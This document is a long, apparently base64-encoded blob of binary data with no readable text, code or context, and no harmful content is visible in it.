ZSZJcU2chGLk5xZJKkmHQiKzZlEk5/8aQnp2eJUxZCdKcUgktUOYRCtY5QEIGIHmoJABxE6gFIAAASHoCDAtyuBMG0lAI2xQBPqeGUN+CAqPjSJ0sYxVRC2csnlzIqaybFTjKRSTeXIgRgMVcrcNAAHNBZvgtw4SfrY6dborC5PM0lWyGICwd6cIElQKGf/SwMAB8DUMoQFKGXIQZmFNquhjY0oqixL7/[base64]/zuLBuig+YCyytSEEDvJKuH9R5rGxx4J3uEwJfuEs/gvSAEJko72H2YF7EBFQx623MQdP/FW5psEu+CqRvaj4T0YkqIzcVxKhGDRac2nS0X/a2YIILnO/mLLg6DuBOcTYGshnGgRU7HGKCnrGgnfVnGa8o8RAjzh8rVFEIM6ZiOnYmtQUgYgw/jsCFepCPJJMcyEl2RIWcdoeRj2EBd2CyGL22iEtcQg5yqCVXK0DFKORhGHcYawh64A43mjUOXTZr2+RWIrgOicxys2td+dhmNv/1kH3tK5wTqTjBWomwhaWzYb/uCkC3KQhvAoTmCl3oOsHqlKJrdEsefQNZVoR1FWlloTBhikLYIAWS+iWoPIWJUEeKFLhzbQwwpYBUKAAAVmDAS2ISCVEZulT0q8rkqmnr/8wb2tfCPQoHNFBsYWcl2Fvx1XTbs761ODsKzgoB6Xgbgvxhew+2/4W2c79tgRoG3JQRN0LJLV9zo1s07YZoavLrwP1S8N7/9e/A5s2cA+ubYflmRb+p04CMdczC5AmPwnfqAl1Y4abpWGKFuKABYOx0Z8Dw2fk14IMeCM3FHrpQx7P4hCYSYeMLSLIzXAiSlRwBZhEihE2FjIGScZEiHEHXkFEZ3Z+FLEINVEAFVIHNmUIQmEKFIIALfEMRGMFYaQsivA2KqEhb2Q2NHIKPvFWaMV3eCEmR/BGbBdKRXElfLVKXdMlgeYkj/WAjlUkQuoIRGMElnF3aqZ0SAheswP+dJDQaKp0O3b1O67DOZtmAKZgB7/ySa91AbY2WB4QaKTwA7pCapVzKppRApSRTKHUSE5KKT/iEJVQF9byKNd0TBRTCzbWEnJzJHeYEF0hBsInesBUb+HAF6l0AHExLs6lP+3BBtCQEVPSAIEDBC6gA7u0BJtre7XEi/wDQeq0XAfme7xUQZWzGfDFU8TUQRL2GvvRXwDifvBGMcEwfSYkULu6bvjVAdRxANWyM913YhZHYg2BDgliA/1WIBbhAMlqIEEDAMJBBMyZVj2URF1lIISRZVFURyV2IGBRgPuyYIyTZNVoI1xRBVEFgDSQCldWcEMgBlS1CN+CDBdZjPcb/[base64]/NIkkBhy1y0L4lmC4igMRcx4TZhgts2E0hHDQ0/[base64]/QQqkgFY+wUmoIQV4qJwEnfyRZbCZJXQdolaIBVvmaLNFQWDM5S8QgiYC6V3epbatAF7qXpH+QmKo17ctaSm2F5N6RpTSV2KWbGcgpr7IhmvYy25skAV16cveYvWBKc0KxxCgUC60UG3YVDROYxW93I/ZqYWMI5A1aoV0QhaNXJLlQ5DRZgEWYDkSbQHegRCQ45HtmDcYjSJ0zcxcSCFUAVcFAT1WYAXaYwzYYxUEgdqKQBDUYzdYCIfVR30YAXSiKqpyQUMSyavCFZKQZw3+EXpmneAajq4WVkcWlnw6Up4h1kcKYZns57DyZ3GFzjwlhKzEZLQ+a0REKwp4wAOQ/wQZnlYh5EoWIgGEdusE4AApREqKIl656sSd1MFjMQ9USGXz0MUbHpqt2cAV6MG9fsS99pKkTMoZJF705BoHxOjAEiJZilOvqKV2IUtdCMEZ+EEjJMbESqz2/kKQEqlhGOmROkZ6keLvVUY1SAZhjiy6IeZnHN9s6MZKUVS7/cZwyOJHFcxk1qz+VqYy3CwKGQd3YEM0nqaGOG2jLtXJjcEBGurTotzTEqAj7JgEImrJOUEAJJmHVBUYVYg6go2F4APZVkDZemrbWmAVaIgZ1OMJL4DYhIN8eEMRzAcvKIIRZKfdjlUAkMMd4Q1cxWCblaeaOUmUAI7gbglGWgkSE//[base64]/Eqml8YsgfFvSAGzcOgCdWiBcPDshtiY1VzNGCCkAAxgbfYYBWtRkFWI1BKqHJScI1yNGFiw1V6IEHBz1eRmBLTcaoKR1s4M2AjBpNbACleIBY6wp17/YAlXgFdVAT4vQD171QJowDDUw328wC4EAs28gCvw4xi5Q3sAnR88gpmZVZodCY5IpFzxjQ7S6uAMEuEWFiR5SeKKXa/a50dGkuIQ2hQPK1GoJJ8sTx1sMUQkCgogygdIqBv/EgWUgAUAACmkACj8gE93a6hN6PAWZRyLwJkwROnASl/4xUBsT0zwRf1AUx0SBQVMwO9iwhVgNfDe6+7oK0o0cmTBCoz2QOgIIrCQZXONU1egRY+W112G8sPugSgD6R6cMvfeNcZmwx6Aore5MvmSbzCc7/DRci3bV73Ycrsltr5AH/QhjC3+1y0K8/4a2DVoH8YoTYUEwDRr0Y09/3ABCi05BgA0i4EQCIAQKO0WeS0G0xhsalHWLkBVOeARcHBWnbClblUFCGeFFEJxdkM34LPaBkGmisACVME9CoEFvq1xWyA+LkA66CNC1wIsPAB9HEEsxDA/wocYpGopwNXTAYnegvddKcmsLhLWEdIh5ap7uidheZ0SN/GeGdbiJoFJnzRKt0RCOLWfYa5MfwAmdIQHDB6n7Q4SbAqkpMAHROtPeyvhtXGnkVocK0CinVIWP4sk8vFSbA9U9EnmHYUl6MFHYLUHGHJWFzK+7s5JxEAMsKhwMdNBnEkPmHUlD9s4jc8OGEB52aUoQ6z2ynVdZ29dc29d294Q7CVfH/9pK/+1ZFQDKULpKiYm8kH5NSgfa2RQb7gGhAmYY8pb/v7yzEp2w2RmLvTBcTwIEVQIOZecEDitZwPZjl3jU2VRpOamAPBmalpIANwBNzfV/BVwFoFRnS/Ak2kV2EQBV13CAixCPFcAcioLpjpNo6itGVhIplKAPWKqCS+APSJn+TGnfGABD8yHfXx63dYFQ9pRRAOS36rZ3vjVIaV3kmzJIjWS4HQ02I30r0KOR/5gfds3Sg7EKS2TTIiAF3CEf3vATP83UPqd7jxAAZgCEfguhKKATy94UJdWLqmhGVwoG87Fq93JNw2FH0plQnwX5w2AHFg1IZf4iGv1vRbAiev/Kxwnz1fm93GpgSCKXg/IKOkJQiNAgQFM7I7/OI/fpcXyeF0Tgl3n3u0dKUAFlJL7Hiyjb7kVn8myb720W5UnNkVheZY+9i12eTB/Kf+GR3ikkCGYqcL5AJo/[base64]//4HpO5qOTgZQviFJg+HTt5OTEWcxCusTF61+DE1wYoeYDUik7ghazXwFsAThKtryQHhK9OtHJdABKLAVrLowYEg7EEjGIYKEIIpm7KPr4DC3yX3XmyRc6KR8nW3+fWSbz98NYbIPrktJyZqcPz7ctRqAIz0xdtjejmYk/yXckcKOQB5JMjGGXAAtHY5L8D9/2n+A8QCgQvyRTAoZqBAMQYjOBI4huECJ2LE3BkzphdDjRpBCIySJ4rAQkWOHMFSSYhACjVY1giyIEiNChVSVpk5U2BKmDOrLLhZ4WW3mzdudltgs8INEUU9DovGixeWqKRGQZV61SqHEFtDCGkDC/9WK1htWpUlG5Zs2VZp15p169ZVG1et5rZ6RNcu3biu+PJ95HduX1dJALv6W5iw4MSJBwMmnNjSAMmTKVe2fBkzZUtCOAyIXAc0AwCgMHnAlOJ0AdQfZPz4UODBgxQfPqAAheJH6x+7QU0wjQOHntgPANgoUcKMUhEi1Ayo4/m55BBcAgiZ3AR7HUuRmmy3hP36ABETUlxJUR7HldJXrngofz6F6ifEkcvRrAZ0/vwD1PjwL8U/DXyQwg9CDGjkl19UUGGFXwhxkEEVCNljBUIq/KVCCilskME9PPxljyH2yCbBBIn55URiVPwlGGJaDKaaF12McUZdgmlRFxtz3JH/[base64]/CSCy+6kL1rLb7yAsyuwAA77DC+FuvrWsIOu1Yww6xtIrNwxQ23CUk+kyy/EmQoLTU9hEsBhw+k0eU1d3HwwLbc9P2BAFB6wwS4AgoQDgkbjDMj/4YbFFg4EufqAHeASITgApCGIb6Og0i0C4G7iwcA4DTz4Ls3BQ/YM/kKHM6D7QExDlZAMkv0mzm/KPzzrwcN4PBjBRUUVLDnCCOcsOcV9rCww6IZbFBDoz0U0cQSU2TRxaplhPFFGoORJhgdd+y6xxx/FJvssZMU8khlkolSbWWugfLJuLOsckss7Q4TbyrB1FvMNF9J05Ay306TlWHs8UijACRiyImBKAoggD2FECCAiSi6aAwBBsrooAWiYOhPQ0UvgnQ5NRhIk5YgtXSnSoUQ4tOeCvlpkYRMuYmCGH6SxIybYljkppc0BX6mlxbQYBhvvJmlCCwCoYSSIrwxaf/WkjbRVYhH2AHLV2OJTSutuMwKjCzx9yrL2bv4QrYvahV7HzFr5Yd/28YE83jc/MflgIOL8xPhA5jwAg4eYDCDAeABmEBBH37gHtWYxja64c0PJvABD+AAYO4iTsEOprCFUeA5D5sMxwYAnuiU0DMyi0TGwCMZCsAHhuhpzwxNZrKVCac4lyiBJBxGM/3w52Ya0IAUdiAIK1zAaD5bEISU1sQIVchoUcQQiPYAIimeKEHV+EU2pma1GV1NazG6ETPm5bWw+WhsQgoSMK7BRmAoKUpNmpKWsERHut1NTHl7xd72mEe++S1wWkATmljhAisIRAAaSclCDAK5PF2EUM7/EF0EdPI5hijOCXEKgEbGcAdGRqAIe4pCSUwSg5wIJAYtsRRQZKKqChjFDcFbwO1uYoaEIMUorXrlAj5FE6RUwBSt6kkvbyCQdLjAG3HYhSx48QDozWIX3rAKL1yxC12FwBNxcAssSsEOsYilDd4slvfUMj5l1WUuf3mWYfTiPvh5y37V4la2qjW/xjwGf/rT52XqwAGZTQY0atCDDPRQAlOYAaHHKQEA4sVAgMHLAx74ACh2U1F/+WYCwMEBy4pzHISJYGEMgw5lsAMxcEWnCZGwhCVCsNLveAYAT4hhfAqQMptGtD02LMATYFMchDbHhz+sQw+CSAQLeMKISFRi/9AixMQnHi2KK5DqhppWRatGTWooSpEXs5Y1XbiIGWAD2xl9VDYgsRFIQKrS25C0NiS1DUlvhNsd68ZHP/ZRj3yEkt+kVIZc8MFvyliGC063gE/[base64]/ZgDAfgGQAopaMD7wKs1tQP/RrwJP9DcbFU4BjVOCGHxQARQAIX/wJ8LngAvDLvXneksgG/[base64]/Xr/lfGpR3zrTGZh6FgbZ9sMWshNTz/OOtzGxIMx621vtyaj0hDCWhAjkgFBTPCANchBBAGzwAByAQgYB1EMK9KAaHEzAX6AwwUU9kNGAxaZgHvVgSBXQsDr42zkq5d9KnVPC7QwcXHLYbxpSwFOexucBBVBZydpjQZMFTGDEsYEZSsAAh/UwPxzgQg/kUPIAnCEBCdjCjo/4oKa6XMhPlerMjxxFq2qoRCXi4s5V1NUo34gYOrryWMfWoy0HyWxcJhKTkvSkt8k1SmauK9/yymY/xsGusmjHAZQxyEKCZE51EgLoFqARR3iSUBFo3KDIrpBAhT0C3liAIkh3BDlp/+JRWLiEQNjQEqMMhHg/ua2pPy344i1ABKgOwuIT0qq//yQGvdSJQFh7E0x55JjikEpU+iHrQNAaC2vQ1Sa+qWthTbecahHfObFLPryoc7vVcmf8mh2/[base64]/WZCAkySAaJ5EOwpIMQicMzXM0Yu3upE7KjnQ2iyQ6Sw4WoBDwoSWqQBO6AR9uAtKk0PCKRwQWTwRyKwg4rdKMh9IOj5a6oQp0Zyb+TiBsK7dkaQHOIA9cYBlg7Sr04ACgJxBmBSuuhyt8oC2EJbqKhboM8VjqYtiyi7uixRG9hS7qhzHgqX3syX7OaxLvifcGo/d6T/iCL58+8RPRBeD+rw4UQPlEgALQhQESgN2eQA8wwV8wQYM0iKGyrzdQLGD0gIOQ4wZSYTkUAKSWgwGwIxKOcaXU4DtECIW2AzskwQacIPpkyuFqKuL/[base64]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[base64]/9cuCJFjHzG2cRNlFl6YN3D53mo//dTp1B6nBV3eQ4qDOXAAPBIJBrfVaEU0MMmvDKdRRIK1cWUckfmJP6LW+RI1fR/nyrMAF8MyVKgDHT8vy/FW3YmA5PDzHc/xePacHwuBFhyEPEMAK0GAYoCEPliErX424FFYPQI8XKEBXtMdYEJH1mKVZuMuwGfGXCXhJKZExnq2A9RITlxnltTyBERiBoTl//MfMFWANNgEQ0Dx/qjk6TmgAbkBlJNM0TCOAbMAUEBUUhgAUTmEQGKEOGEG29xwJOjM2SmAQqlYYb8AMDEYAxE8S1g87FiCGF50BKIABSgAT0gAAcMwGBKDo4y+iUAAFUkAJOg4ALqi6j9gDlCCi/5Qg1AvGDPIWVLk7ckp9op2gOXfMiDJEQwzX5h6E5mzOo0GaRBpX10n6vs/TRphBR9qYBP07rdzGSMRsWKFE2Um/dPUY2lOfj0DSP/9Ywa9ksJr321tyUDJrARLB0cy9JSDNJmTCDcF3DFm08kb5JwZikKP3l9yQVfidKf/d+UOrB3ogx4ggDPJgCeyB4ccXRqsBGNbkRV1AF2RgrqNCGRR2D3mgFh6eF4qgF2xtVzQ245VF/lkPndQn5CtxgHHvL7JFZQHClUBXSQYWjPUoliuEChUmcRgr1sOJER/[base64]/lX8+e7px1F//v4r/er5x8mvzH8BDujCMD2UNUYEERRxR1lFHHFEIgsEUkP/hQGUxUYNFdRgighydFNBiFWUtUAQIZ6IYgULVJFiiy2OuEAPBWpQlghRkIhjjmXRqCOJPaQDDQIaaJCOFQhAAE0eSi6ZxzDLFFjgM8zcccUuZJDhxR2JiIHlC7DwgkURDVBCZplT7PIlFmDKsgsqY411QRyttNIGnbWUQmeeeLbiCp19utKGQI/8+Qifg/Z5qCuHFiRQQY4OlCijizaqaKMILURQQ44yxFBCEXlqUSQsdYQRSC11VAcggKxhUkpqiOrSqbE2QZNMHN1ASgE44ZACrx78lMIDqzDCCAMMDGIUUyUggRgOjplxVSo3pCKCAjcIYIMeBQRAFlliDSAE/x5/SLFASJII8MEHQK2LCV4TgOLBFQV4YIYCABAGFWGHeRCYYoox5lgJkV2mGcGVHSyZAAI48VlonpAmiGx7qLACxbDlFhvGuq1G2x7B/cbbb8IRF4xxyyGHsi7MUHfdddi9vJ133OmiDM3T1XyeLud9d556wLgHdHz41Uf0evQZ7Z5/AMZxn35NB3ifLC7kQSIqRVy9yAKFYIFFDZosUGGFVSwC4oYuVhAEiSyePWLZJ1YBdxByi0C3jhoM4wIEPe69QBTp5EEMDz0MaQECVgyRhwtQJg4l3sM8AwwwzAxhhReapHGlBWSIwcYju+jSxRaasKGJFy/sQgsWd7xRZv/r7TyDCpi88OJNLLxs8qYQiMzJO+998lknoH8G2kqhhvIpkKHJM1opQZAaBL3z0jef6UAQVc/QQhFtbxH3F8U6QBPiaxR++QNEogYgJimA0quyugS/SCHFRD9HkpRw0wPaAsVrCjetkoo6MGAVgyhgU9zQE8I0xgbTmlZJShIDATzgCtwqi7dCMIAe/IEYBjBHI6RwoIxQwAagUFcKrjCYvHygWVYpAQ6uABUY7uswUPnXAoNQgskYrGCY2YxnOkGELXgCA6W5gMRWYzHZnIZjrsnGanADnF/8wjfZqOIQqpENYghHOcopGcqe8xyXtcw6MIuZdsTzM/DUjDw6Q0//z4S2HvgE7WhDQ9p6+LOf9gjIaQPKY9OW9riyROFBXNOEJvARtiDIQUOMDJGGzlYBOZDIbRXoBtyqEIQYLEAOdeNbj6KQuG+4wAI5ioI/[base64]//[base64]/Ibc8WkRqzRaiBSwiRZeUWyY9JITa1lYIPWg1D4ZkOARAYxiJw9s81FQEGAx3GKxowxjYoNw7IOIQo2MDFnppATEYspd4sIAXElINyk2iGiRAxSt28QwX7KIIWKhHtpPhDTAdIRat8IY2A6GHUVDiAK1jd3xlR181dfNNUfjdOIH3O/6eU52DQl6ACdJOARfknQJv1KQGoqhQEKCpmKCDHewgioiLonsWmTDFIRyJCzch4wIdX0I5zNCGvg/Es5KoReHHARTrAQAA0B/LvzqIVBTQDADwCb4W2FJjMUAlFBBCtxbAgbSIDw8QWEEjKOZmFahGNUuABiGikJEQYJQA/+cgAAGcioMnXFkVNrBBr2Ro1Q9M4Kpkz6oSvgxmsZZ57ZLpTMMs4InRlMbNEsuNEj32xNrohjV2DQ6ehYOyk/01GCvzKxnHOOjuZEc8i/3OYmmWjDW+Z9GNniwcI415y3YWtE17GucD9Iw8nKEsVWgtGyy5iLR5KCyqxhEfetTqweFBGkYaQpKWhLdWOm4YEghFImTnDURoIhGju5wFrsAG0qUBc1u4AxbioIvnWiG8ydGFC073jNPtYhfaf4G2ub8LV7gg+9v3RhHIvwsSPIB17oYvfA0x3/jz4ghG8KYTgjenc9Zp34RC3vL+nQT/JmAEJhBtoHBS1nAP5wCiMP8FU3ALDwiBEXgLOdACC+FPFQFhFIGBHCc+GVc+IVFQIKcAqvIqJGeCCGUrJJdyNvAALddyN/FVXIFlPIEDeqA/MaBzDAATahB04gNkZjEAC4ABEHABBvALbpYae/ALSmeEv5AJuCAFQqARFHAGJsAKEsAXNhADLAcAJQAAUVEYZIcCEzCGXBYYN/cAXIcEAKB2bDdWCuMZCRBEZDBEpdFmGvNmr1EbefdEdPUbVzQyXORnhAdGhDVohlVoheZ4apRo5fFGjrZolBVplKZ5ltZHl8ZHmRggssAKw0BKWsNJradqPXAGaKA4RvILeQANt5c4TVJcjsNMkiMDs5gAURD/BRxgBNr1BM/EC73AfV1QfFtQXS/QCpWACEPQV6/gDbugbd/3Atn3DNunbd73jNNojdlnjdwnC62wCxDQAFPgfu43Cm/gAC2QAv2Aa7tgC/[base64]/[base64]/[base64]/UzkTh5PSOJksiYmYc0fJQf/uF5mbqJAbIMw5AOsNdqGsADgkA5CDAMSTI1qeqKrzh+MgBdTwBdq+mas0r/q8t3CIdwBSiAAlYwCZ3wJsGwC69wBGrSns8YbkeQbafzJcvUnOXnfdjIfdCabdx3fdDofdimbc6JfWHgADlQJoYwBe3AAzgQntLwAq4AJsSpbekFC8wYbmqyjLXANeIGC7HDBm/[base64]/[base64]/wJn+8UH9kEQWYAKAPR7AEepAGewsJW44t0P+QCNCwjSULEiqhEluhFPrAFkrBF0vBGMuxE5uhEqCQFwlQCXGBGRgLQTeiTcAB6rMJIfcqK8sRpxISIydiMAtitBIJNWqjloDDlsCia/[base64]/CqtGrKrusFtVALEjAJrUwNcVALcUD/DXciy3dSCrP8u7gsAbu7u2fwJpUQb/WlJhAyX0VAC7HwIFeTnqejytMJrddKjck6ra2ACvPQrLQAJkXQCrPQC+8Lv/QbzNsEb2DCNYHQD/[base64]/gAU6Q/8ZlBrds7MY/FER32wVWEDFtubd759NKeBtVNItDIAPRdpckI6h/5VeErLiJ9zKMzHiNOx7ioQyR1x6OCsmXp3n24VmQibma+HmaGgcokAakfAWte8pPsAW99ASz6wW6igKtLAH38cqlAMvU8MrAW9qmvcq5HAe5rLt30rvxuQn5GybvC02w4ArFGwvouwutcAStAJzWGY3cG43f5wK1oAzNuAvmdwS9UAu2YL/zZzXkHG/lfM7prCs8QJAE/IDaHYHy/J0MSwyNlc/8/M/+HLH+7MASLMESS6HtXdAZa6EEndDMIAHM8JClkNAnYAe38AH79LEi7KEPQcIYvQkjyP+DJluiLdsSIQ0/tMLg8VNQOFxRFVWzNWzDlqAGL2UsFFDSRustZSEErCYFflDTUPAHSAcxKa7iKo4BLX63GNAFRGSHplGXEMANL7AEL6ALBmABCWAYeiHGWwkKYUzVifFlD/AEHiAAXS23CQPWCnNmaWa3Mi7UEmMbbK0azjWLoMDZZaqrC/cDKPADgowygHWoiLzXhalG49FYixWJjVbYRSPJQ7O5exQgmebYUCMLnzUgsnrZl63Znd3Kk8A0nRfLTBPLsVzaEhDLoh3aq4zLrf27kK67u2vLh34Ib6IIsAAL65lMbBJ+aqKb32fM2qttcaC91disznl9zZqc25f/vdtXBO3KjC4QbqgADNIQBqBg3QMbcdzd3RDYgAdMzw2rM+rAz8meAeS9zxHL7BLrwACdAQE9sRNasRx7wRecodWgDPmNwfBACYawnYaQA/id0KJwC6FggR/KKSILYScMCCmcwqoCCBywkQie4B3twiTpgR8NoxuHwzTLFiJAATsrB4VwIyHQA4TgB35wASrQCH9ACKUBMS2OATtg8S4O4y4uCBjgBSle5StAZ7sRDEZIDL9RDVZQHMbxAsTQBYMhdnrhAWO4lQRA5F/JL4yB1Q8AFEuuxm0cVkEPhwkAx2Rwtx9fx2ylh1reVGOoqyYw5FwO9VO/cGA+bXrJl2Ze/1iGBR43M5iQix7qQTNxXrmXW6l07lma2Flpz7mOHTWD3tj38dlM89mfHct1v8qrDMuyDMufveiHbtpxAAyrnbvbpwy5rAzb5w5ckBbWV71q0grj531FgArZyA7Y9oy/DZyZv5zQOdzYiI3AAAF/UM/gKb4FC+wDPAXEHp5hcL74vOwjkAEjoOwSS97LbvvQft7n7c/SHrEaHMHsXaFx4O3t0DqG4O0cywzbmQPN3wIZeg8ncA/okANTsO4PNmEQfYGbkMKs0j6vQrL4XrMZVpL8vpH+3hGRwAH0QyvlM9IMwAFqMBIMgOGSIAcCIAkDYAkasAIAAQUNIUIqVPw6iP/[base64]/UtY4cmTIlSVbxnwZ8+bLcZR5fuUZtOjPpOOYNi3r82rRrSXIOh0HdmwJcWqdrlX79m7Pt6nF+b3LN/A4u5RRq1Wq1q5dr6ghL+7COfJXLl48uxKCS7JdL1wUwSKru4tdtLxdJ4/e+67/Z0vGP0PP/gUECGjChGnQoMV+UVNu/QcwwACnmMKB/fK7TxpdXlFnhAZHgFCdDBycsEJ1JMQwAwkz0JDDDl9pgI92tGjHgWuqYQaB/Jg5wcMT6DlBmWqqkSE/Oxwo8YADKDGkxRN+PMEBSobMgRIJgETyhAZyYJJJBO45YYYofyiQliRiieXKWB7BMksvr9SSy1jWWGOTTQABhAM1IwnBkkgiaaKJAeKMZAA77ZRTzjn35PNOPweIxM0/ByX0zjo4sMTOOuocgAMRijJFDgYsYUASBR4toZAQmihEAw0KWuGgjTaqaFRTT8UIIwMwEklVCF4IRoaLfiHmJF26AKCl/[base64]//ggU8D//BhTFwBYQREMaYNx5EEKvH2ywwQkxHEHDsi/sMIN289OPHgnbJUbFEHOhu+4Dcrn77gYygBFGJXUEnJIddxxyyP8f/T4BAUpyMITJBpCEEkpRcriF8hyOnOEeKRG4hY4uxcQSzM9H77JMNNXgIBI1Q2DTEkvizDNOP/PsU89C7USd0dt3n7OOAerwfQA1Ho00gAQEsLQEAPRIARM6Fhigh0yIIGOFPxYq9VTtt+c+I1hhLYmYjrL55QUARNBDV119xUknmJTAgSefivUggWSXZYpZqJxSKionEiBCJyxwFS+ERSYvecm3JiAXubRFLuOCIAEIQC4U/GASM6rGvOI1GL4AAzH1+qBiHNMYwgQMYAMTmMAKtjDJnKaFDfsMDF3YmodRrDSo4dhpLBab2ORmY7y5zcZsI7JSiAw6v0GOcpT/mMQj1oKJTvRNKRIQgigcAhZF4AUvjrAcCLQhEP2Q23540J+oAWgKlJNa1a6GoDBI4wVc28AI4ug1B9ExbHUMm4XMRg8NMQM/[base64]/zElOZCKs/2H95CfGOkNRlLUU/[base64]/[base64]//fVYnrhATnSjhJjNRC7pqouAFchSkH3VLuSb4UbCYpaQZ5ItKPfhSeiXGgyPkF78ik5h/lfimKmxMTkkTGtbAkMWikSHEZDNDiZVGAp/RDQ899kPc9BiJTPVNcj5mspZ5lasSkMAPZIAAFdnBDi0QBRnZikYBvdVqDbjPH+zhHWzk1csjWMYc8fpXwJY5sCMoLDGGkB8RaUELd6sbHyXEx8Ty7bH/[base64]/dNxOcoPvc+XWCQo3C0Ic+9L/zfoKu5iusAzNwo+HyKE0+ClJQQPgtb/kBCjxwBbNMghnyUgxgYsrSegHDxP6azL9OjNMUa+aFLQ4qC386Q6BGjIYWq01sYKOM2sCAYx4L/[base64]/Abw/oggAAFeAn0Vzwr4FT4AAHOWoSP9FOnCDy4UuBa9gWK4wFhlMQjAb/uBLLR4Zwuy/[base64]/MAMbeILoeoAUGAJp4IQocDZz8C6KWAjgCz54ahUDuIvykqcVeAAF6ickQILma751E7iakL6Cyq8zOArt8y+oOIoz+L5hwYFeMTCbwMUFWwu3ML9bjLCBi7BnnAuSIoBJ8IBiRAF1wReWAgZu/CB8kYzHAECaCkCPM5iPM8CQezGRS0CSOzkaW6oGpA2PYQacy8AN7A+e67kcIBARzDIIcIETzCt+QMGCdEEYlCMa3IAGEbOuARsIubqw0cEKKSwGGaQMMIQgDMIMyJtc4MjJqoYWoQdROAA+Axw+oISQhEIi2awmmbsfgRJm4DTKKQVSaqVTqhxRYC1Mg7v/oMlQ/wO1vgMQOzhDM7zJUHC8WqIlVJMlKLjDPAwBXQsUNnmTP+STQxREPFkU2YkEScitQ+QdSbABPVjE2CsBfTqrNEgBPRAAG6CDTAQAfdKmPCCCAVgAYlgCUsSe3zPFkdiIFxCfdMq2F6iG8oGnJfCCB/iBCbpGg0K3YBm/BQKpBsOJYOmJn1CF/UIKZ+kf/pm3BHiCx4SvY0TGBguX8lvGgDM4aDy4H1hMapQgC1q4nEAB+8M/xTCMy5ipf/E/E9u4jRvAdISxnWIYBHTH2VDAG7PAPmAynYMyqPFAMyqQFuADrClBF+CGgSwGglRBgzy6pOMrGewyMAvPDcAGqCMGLP9zSDJzkKujlSFYJB0xpAbgo7S5uj/TAj6oTkFoAMnKgMniSEgKyR9pB0oQkktSHBYZEkTjRwZlElGwQASwwCGANM0RJQSgHL/[base64]/fIv5MwtmAIwNmzjK2L/eHEcTC0AVI85R7amQc0dlqMfm1EAOhE59DBB+VKM1Errr5AZ+4IdiKIZhyFXv5FWjk6OmaQAtkIaFzCt3SM/8cAA3owSs04Iy0wX8qM4f1Egg3Js545tFok++4RA+qgb51JEA1RF6oCxm4BvMOtDCSdATkAAEOAdmGAI7cLRPmsm90zS/y4EWwLQosQKc/A8JADXWMqUA4YOibC1+vYVS0IF3mAG